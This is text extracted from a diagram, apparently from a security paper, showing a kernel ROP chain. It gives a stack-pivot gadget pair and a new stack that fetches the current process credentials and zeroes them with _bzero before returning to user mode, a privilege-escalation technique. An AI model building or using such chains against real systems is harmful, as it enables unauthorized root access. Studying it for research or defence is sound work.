 Addr of Gadget P2
New Stack: RAX+0x50
RAX
Addr of Gadget “NOP; RET;”
_current_proc, MOV RDI, RAX
_proc_ucred, MOV RDI, RAX
_posix_cred_get, MOV RDI, RAX
_bzero
_thread_exception_return
RAX (Controlled or Known)
RAX+0x8
RAX+0x30
RAX+0x38
RAX+0x40: New Stack Start
New
Gadget
P1
mov rcx, [rax+30h]
mov [rbp+var_50], rcx
call qword ptr [rax]
Gadget
P2
mov rsp, [rcx+8]
mov rbx, [rcx]
mov rbp, [rcx+10h]
mov r12, [rcx+18h]
mov r13, [rcx+20h]
mov r14, [rcx+28h]
mov r15, [rcx+30h]
jmp qword ptr [rcx+38h]